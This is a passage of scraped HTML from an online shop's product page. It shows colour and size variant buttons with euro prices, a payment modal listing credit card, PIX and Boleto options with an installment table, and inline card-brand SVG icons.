    
    <button value="47490835153243"   data-action="add-flutuante">
      
        Noir 3
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">52,90€ </span> 
    </button>
    
    <button value="47490835186011"   data-action="add-flutuante">
      
        Noir 4
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">54,90€ </span> 
    </button>
    
    <button value="47490835218779"   data-action="add-flutuante">
      
        Blanc 1
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">44,90€ </span> 
    </button>
    
    <button value="47490835251547"   data-action="add-flutuante">
      
        Blanc 2
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">49,90€ </span> 
    </button>
    
    <button value="47490835284315"   data-action="add-flutuante">
      
        Blanc 3
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">52,90€ </span> 
    </button>
    
    <button value="47490835317083"   data-action="add-flutuante">
      
        Blanc 4
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">54,90€ </span> 
    </button>
    
  </div>
  
</div>












<!-- Fundo do modal (inicialmente oculto) -->
<div id="Elevate_parc_background" class="Elevate_parc_background"></div>

<!-- Conteúdo do modal (inicialmente oculto) -->
<div id="Elevate_parcelamento" class="Elevate_parcelamento" popup-name="popup-1">
  <div>
    <div style="line-height: normal;">
      <span class="titulo_pop_parc">FORMAS DE PAGAMENTO</span>
    </div>
    <!-- Botões de seleção de opção -->
    <div style=" display: flex; justify-content: space-around; margin-top: 10px; ">
      <label class="icones opcao-label selected"
        ><input
          class="opcoes"
          type="radio"
          value="opcao1"
          name="opcoes"
          onclick="selecionarOpcao('opcao1');"
          checked
        >
        <div class="selos_parcelamento">
          <svg
            class="payment-icon-card"
            width="40"
            height="25"
            viewBox="0 0 40 25"
            fill="none"
            xmlns="https://www.w3.org/2000/svg"
          >
            <path d="M7.327 8.092h4.253v2.87H7.327v-2.87z" fill="var(--heading-color)">
            </path>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2.792 0h34.416C38.75 0 40 1.143 40 2.552v19.896C40 23.858 38.75 25 37.208 25H2.792C1.25 25 0 23.857 0 22.448V2.552C0 1.142 1.25 0 2.792 0zm11.58 5.539H4.536v7.975h9.838V5.539zM4.45 19.46h5.518V16.91H4.449v2.552zm8.528 0h5.518V16.91h-5.518v2.552zm8.528 0h5.518V16.91h-5.518v2.552zm8.528 0h5.518V16.91h-5.518v2.552z" fill="var(--heading-color)">
            </path>
          </svg>
          Cartão de Crédito
        </div>
      </label><label class="icones opcao-label"
        ><input class="opcoes" type="radio" value="opcao2" name="opcoes" onclick="selecionarOpcao('opcao2');">
        <div class="selos_parcelamento">
          <svg class="payment-icon-card" width="22" viewBox="0 0 22 22" fill="none" xmlns="https://www.w3.org/2000/svg">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.51548 5.1526C4.54582 5.08862 4.58126 5.05531 4.61352 5.02498L4.61353 5.02498C4.62098 5.01797 4.62827 5.01112 4.63528 5.00409L5.77372 3.8643L5.77385 3.86417C6.72274 2.91434 7.67153 1.9646 8.61835 1.01354C9.11044 0.520208 9.68883 0.187017 10.3741 0.0630388C11.4794 -0.137134 12.4533 0.139234 13.288 0.894726C13.3789 0.976438 13.4643 1.06361 13.5497 1.15079C13.5818 1.18348 13.6138 1.21618 13.6461 1.24858C14.9015 2.50457 16.1556 3.76185 17.4098 5.01913L17.4115 5.02087C17.4193 5.02872 17.4275 5.03637 17.4358 5.04418C17.47 5.07617 17.5069 5.11072 17.5339 5.17197C17.5025 5.17197 17.4731 5.17213 17.445 5.17228H17.4449C17.3925 5.17256 17.3447 5.17281 17.2968 5.17197C16.3037 5.14485 15.4766 5.50646 14.781 6.21158C14.0613 6.94225 13.3358 7.66652 12.6104 8.39069L12.6102 8.39084L12.6102 8.39087C12.3048 8.69573 11.9994 9.00057 11.6945 9.30587L11.6629 9.33791C11.6317 9.36971 11.6008 9.40115 11.567 9.43114C11.3287 9.64552 10.9976 9.65198 10.7529 9.44535C10.7178 9.41518 10.685 9.38188 10.6528 9.3491L10.6527 9.34908L10.6253 9.32137L9.56114 8.25606L9.55937 8.25429C8.85027 7.54455 8.14117 6.8348 7.43322 6.12506C6.9772 5.66789 6.43874 5.36569 5.80753 5.2288C5.55762 5.17456 5.30514 5.1526 5.05008 5.15389C4.87875 5.1526 4.70742 5.1526 4.51548 5.1526ZM0.00386455 10.7084C0.0464263 10.6634 0.054063 10.6061 0.061631 10.5493L0.0644092 10.5289C0.162311 9.83667 0.439271 9.22582 0.926204 8.72733C1.48614 8.15392 2.05352 7.58683 2.6207 7.01994L2.62075 7.01989L2.621 7.01964C2.90449 6.7363 3.18793 6.453 3.47037 6.16898C3.52061 6.11862 3.56569 6.0915 3.64041 6.11733C3.6767 6.12977 3.71795 6.12802 3.7589 6.12629H3.75891C3.77319 6.12568 3.78744 6.12508 3.80143 6.12508C3.92471 6.12508 4.04785 6.12585 4.17095 6.12662H4.17104H4.17109C4.43771 6.1283 4.7041 6.12997 4.9711 6.12378C5.7131 6.1057 6.3237 6.37174 6.84412 6.90123C7.5331 7.603 8.22933 8.29806 8.92547 8.99303L8.92559 8.99315L8.92561 8.99317C9.2876 9.35455 9.64957 9.71591 10.0105 10.0782C10.2849 10.3532 10.6095 10.5173 10.9972 10.5547C11.4223 10.596 11.8011 10.4837 12.1347 10.2215C12.2158 10.1583 12.2893 10.0847 12.3614 10.0123L12.3614 10.0123L12.8154 9.55832L12.8154 9.5583C13.7216 8.65219 14.6274 7.7465 15.5303 6.83795C15.8859 6.48022 16.3058 6.25551 16.8018 6.16898C16.9391 6.14439 17.0788 6.14322 17.2175 6.14204L17.2385 6.14186C17.4402 6.141 17.6425 6.14129 17.8447 6.14158H17.845L18.1479 6.14186C18.1615 6.14186 18.1753 6.14285 18.189 6.14383C18.2197 6.14603 18.2501 6.14821 18.2768 6.13928C18.4635 6.07471 18.573 6.17932 18.6928 6.30071C19.4592 7.07419 20.2295 7.84379 20.9997 8.61339L20.9998 8.61354L21 8.61368C21.4895 9.10184 21.8141 9.68041 21.9365 10.3623C22.1362 11.4755 21.8682 12.4699 21.0876 13.2887C20.5355 13.8683 19.9669 14.4327 19.3986 14.9968L19.3984 14.9971C19.1247 15.2687 18.8512 15.5403 18.5795 15.8135C18.5241 15.869 18.4713 15.8974 18.394 15.8729C18.343 15.8562 18.2903 15.8572 18.238 15.8582C18.2323 15.8583 18.2266 15.8584 18.2209 15.8585C18.2142 15.8586 18.2075 15.8587 18.2008 15.8587L17.8647 15.8584C17.641 15.8581 17.4175 15.8578 17.1934 15.8587C16.5429 15.8612 15.9928 15.6236 15.5329 15.1639C15.0741 14.7039 14.615 14.2443 14.156 13.7849L14.154 13.7829C13.5415 13.1698 12.9292 12.5568 12.3176 11.943C11.9814 11.6059 11.5808 11.4394 11.1054 11.4536C10.6868 11.4652 10.3235 11.6098 10.0259 11.9068C9.70389 12.2284 9.38185 12.55 9.06109 12.8728C8.78428 13.1504 8.50713 13.4275 8.22995 13.7047C7.74479 14.1899 7.25954 14.6752 6.77585 15.1626C6.30051 15.6417 5.72856 15.878 5.05612 15.8767H3.8375C3.82567 15.8767 3.81346 15.8758 3.80118 15.8749C3.77469 15.873 3.74791 15.871 3.72414 15.878C3.56441 15.9258 3.47037 15.8393 3.36603 15.7347C2.58925 14.9495 1.80732 14.1682 1.02539 13.3868C0.53202 12.8948 0.215127 12.3085 0.083732 11.6227C0.0744763 11.5736 0.0672157 11.523 0.0600389 11.4731L0.0515274 11.4148C0.05176 11.3992 0.052707 11.3834 0.0536549 11.3676C0.0579556 11.2958 0.0622765 11.2238 0 11.1656C0.00386455 11.0119 0.00386455 10.8608 0.00386455 10.7084ZM4.71962 16.8482C4.65361 16.8481 4.58581 16.8479 4.5153 16.8479C4.54641 16.9134 4.58419 16.9488 4.61858 16.981C4.62691 16.9888 4.63504 16.9964 4.64283 17.0042C5.65482 18.0187 6.66939 19.0346 7.68267 20.0491L7.68423 20.0507C7.78203 20.1487 7.87943 20.2473 7.97685 20.3459C8.22587 20.5979 8.47504 20.85 8.73153 21.0942C9.31507 21.6495 10.0171 21.9504 10.8184 21.9943C11.7974 22.0473 12.654 21.7309 13.3522 21.0386C14.4014 19.9977 15.4438 18.9515 16.4863 17.9052C16.8121 17.5781 17.138 17.251 17.4641 16.9241C17.4687 16.9195 17.4741 16.9152 17.4797 16.9107C17.5022 16.8926 17.527 16.8726 17.5105 16.826C17.463 16.826 17.4153 16.8258 17.3673 16.8257C17.2709 16.8254 17.1736 16.8251 17.0764 16.826C16.9025 16.8273 16.7311 16.8053 16.5611 16.773C15.8861 16.6452 15.3167 16.3236 14.8337 15.838C14.1357 15.1374 13.4365 14.438 12.7374 13.7385C12.3875 13.3884 12.0377 13.0384 11.6879 12.6882C11.6828 12.6829 11.6777 12.6777 11.6726 12.6724C11.6364 12.6348 11.5999 12.5969 11.5604 12.5629C11.4071 12.4325 11.2319 12.386 11.0322 12.4235C10.8802 12.4532 10.7669 12.5358 10.6612 12.6417C9.6062 13.7007 8.54989 14.7584 7.49229 15.8148C7.38924 15.9181 7.28361 16.0201 7.17153 16.1131C6.56609 16.6116 5.86532 16.8415 5.08725 16.8479C4.96691 16.8488 4.84657 16.8485 4.71962 16.8482Z" fill="var(--heading-color)">
                </path>
            </g>
            <defs>
                <clipPath id="clip0">
                    <rect width="22" height="22" fill="white">
                    </rect>
                </clipPath>
            </defs>
          </svg>
          PIX
        </div>
      </label>

<label class="icones opcao-label"
        ><input class="opcoes" type="radio" value="opcao3" name="opcoes" onclick="selecionarOpcao('opcao3');">
        <div class="selos_parcelamento">
          <svg
            class="payment-icon-card"
            width="22"
            height="22"
            viewBox="0 0 22 22"
            fill="none"
            xmlns="https://www.w3.org/2000/svg"
          >
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3.66602H1.1V18.3327H0V3.66602ZM2.2 3.66602H4.4V18.3327H2.2V3.66602ZM6.6 3.66602H7.7V18.3327H6.6V3.66602ZM8.8 3.66602H12.1V18.3327H8.8V3.66602ZM13.2 3.66602H14.3V18.3327H13.2V3.66602ZM16.5 3.66602H17.6V18.3327H16.5V3.66602ZM18.7 3.66602H19.8V18.3327H18.7V3.66602ZM20.9 3.66602H22V18.3327H20.9V3.66602Z" fill="var(--heading-color)">
            </path>
          </svg>
          Boleto Bancário
        </div>
      </label>

      
    </div><!-- Opções do modal -->
    <div id="opcao1" class="parcelamento_content">
      <!-- Conteúdo da opção 1 (inicialmente visível) -->
      <div class="Elevate_parcelas">
        <ul class="Elevate_parcelas_lista">
          <li class="Elevate_parcelas_lista-item">
            <span>À vista</span>
            <span>Total: <span class="total-a-vista">44,90€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>2x de <span class="segunda-parcela">24,17€</span></span>
            <span>Total: <span class="total-segunda-parcela">48,33€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>3x  de <span class="terceira-parcela">16,34€</span></span>
            <span>Total: <span class="total-terceira-parcela">49,02€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>4x  de <span class="quarta-parcela">12,44€</span></span>
            <span>Total: <span class="total-quarta-parcela">49,75€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>5x  de <span class="quinta-parcela">10,09€</span></span>
            <span>Total: <span class="total-quinta-parcela">50,43€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>6x  de <span class="sexta-parcela">8,50€</span></span>
            <span>Total: <span class="total-sexta-parcela">51,01€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>7x  de <span class="setima-parcela">7,35€</span></span>
            <span>Total: <span class="total-setima-parcela">51,48€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>8x  de <span class="oitava-parcela">6,52€</span></span>
            <span>Total: <span class="total-oitava-parcela">52,18€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>9x  de <span class="nona-parcela">5,86€</span></span>
            <span>Total: <span class="total-nona-parcela">52,76€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>10x  de <span class="decima-parcela">5,33€</span></span>
            <span>Total: <span class="total-decima-parcela">53,27€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>11x  de <span class="decima-primeira-parcela">4,90€</span></span>
            <span>Total: <span class="total-decima-primeira-parcela">53,92€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>12x  de <span class="decima-segunda-parcela">4,55€</span></span>
            <span>Total: <span class="total-decima-segunda-parcela">54,57€</span></span>
          </li>
        </ul>
      </div>
      <span style=" text-align: center; font-size: 13px;">Cartões aceitos:</span><div class="payment-list" style="justify-content: center;">
  
                  
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
    </div></div>
    <div id="opcao2" class="parcelamento_content" style="display: none;">
      <!-- Conteúdo da opção 2 (inicialmente oculto) -->
      <div class="Elevate_informacoes">
        <div class="Elevate_precos">
          <div class="Elevate_pagamentos">
          
          
          
            <span class="TotalPix">44,90€</span>
          </div>
          <div class="Elevate_pag_desc">À vista no PIX </div>
        </div>

        <div class="Elevate_info">
        
<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style=" fill: var(--accent-color); "><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M7 1C6.44772 1 6 1.44772 6 2V3H5C3.34315 3 2 4.34315 2 6V20C2 21.6569 3.34315 23 5 23H13.101C12.5151 22.4259 12.0297 21.7496 11.6736 21H5C4.44772 21 4 20.5523 4 20V11H20V11.2899C20.7224 11.5049 21.396 11.8334 22 12.2547V6C22 4.34315 20.6569 3 19 3H18V2C18 1.44772 17.5523 1 17 1C16.4477 1 16 1.44772 16 2V3H8V2C8 1.44772 7.55228 1 7 1ZM16 6V5H8V6C8 6.55228 7.55228 7 7 7C6.44772 7 6 6.55228 6 6V5H5C4.44772 5 4 5.44772 4 6V9H20V6C20 5.44772 19.5523 5 19 5H18V6C18 6.55228 17.5523 7 17 7C16.4477 7 16 6.55228 16 6Z" fill="var(--accent-color)"></path> <path d="M15.2929 17.7071C15.6834 17.3166 16.3166 17.3166 16.7071 17.7071L17.3483 18.3482L19.2473 16.4491C19.6379 16.0586 20.271 16.0586 20.6616 16.4491C21.0521 16.8397 21.0521 17.4728 20.6616 17.8634L18.1213 20.4036C18.0349 20.49 17.9367 20.5573 17.8318 20.6054C17.4488 20.8294 16.9488 20.7772 16.6203 20.4487L15.2929 19.1213C14.9024 18.7308 14.9024 18.0976 15.2929 17.7071Z" fill="var(--accent-color)"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M24 18C24 21.3137 21.3137 24 18 24C14.6863 24 12 21.3137 12 18C12 14.6863 14.6863 12 18 12C21.3137 12 24 14.6863 24 18ZM13.9819 18C13.9819 20.2191 15.7809 22.0181 18 22.0181C20.2191 22.0181 22.0181 20.2191 22.0181 18C22.0181 15.7809 20.2191 13.9819 18 13.9819C15.7809 13.9819 13.9819 15.7809 13.9819 18Z" fill="var(--accent-color)"></path> </g></svg>
          
          <div class="Elevate_info-text">Pagamentos via PIX tem prioridade no envio da mercadoria!</div>
        </div>
      </div>
    </div>
    <div id="opcao3" class="parcelamento_content" style="display: none;">
      <!-- Conteúdo da opção 3 (inicialmente oculto) -->
           <div class="Elevate_informacoes">
        <div class="Elevate_precos">
          <div class="Elevate_pagamentos">
                      <div class="Elevate_pagamentos">
          
          
          
            <span class="TotalBoleto">44,90€</span>
          </div>
          </div>
          <div class="Elevate_pag_desc">À vista no Boleto </div>
        </div>

        <div class="Elevate_info">
       
<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M7 1C6.44772 1 6 1.44772 6 2V3H5C3.34315 3 2 4.34315 2 6V20C2 21.6569 3.34315 23 5 23H13.101C12.5151 22.4259 12.0297 21.7496 11.6736 21H5C4.44772 21 4 20.5523 4 20V11H20V11.2899C20.7224 11.5049 21.396 11.8334 22 12.2547V6C22 4.34315 20.6569 3 19 3H18V2C18 1.44772 17.5523 1 17 1C16.4477 1 16 1.44772 16 2V3H8V2C8 1.44772 7.55228 1 7 1ZM16 6V5H8V6C8 6.55228 7.55228 7 7 7C6.44772 7 6 6.55228 6 6V5H5C4.44772 5 4 5.44772 4 6V9H20V6C20 5.44772 19.5523 5 19 5H18V6C18 6.55228 17.5523 7 17 7C16.4477 7 16 6.55228 16 6Z" fill="var(--accent-color)"></path> <path d="M17 16C17 15.4477 17.4477 15 18 15C18.5523 15 19 15.4477 19 